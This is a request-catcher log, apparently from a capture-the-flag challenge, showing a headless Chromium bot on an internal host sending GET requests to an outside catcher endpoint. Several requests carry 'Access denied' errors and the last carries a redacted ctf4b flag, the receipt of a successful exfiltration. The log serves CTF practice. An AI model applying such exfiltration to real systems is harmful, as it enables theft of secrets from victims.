 request catcher
GET /test?ctf4b{**REDACTED**}
2025-08-04T00:45:32+09:00
115.126.217.85
GET /test?{%22error%22:%22Access%20denied.%22}
2025-08-04T00:44:29+09:00
115.126.217.85
GET /test?{%22error%22:%22Access%20denied.%22}
2025-08-04T00:44:26+09:00
115.126.217.85
GET /test?{%22error%22:%22Access%20denied.%22}
2025-08-04T00:44:23+09:00
115.126.217.85
GET /test?{%22error%22:%22Access%20denied.%22}
2025-08-04T00:44:14+09:00
115.126.217.85
GET /test?ctf4b{**REDACTED**} HTTP/1.1
Host: hihello.requestcatcher.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Referer: http://web:50000/
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36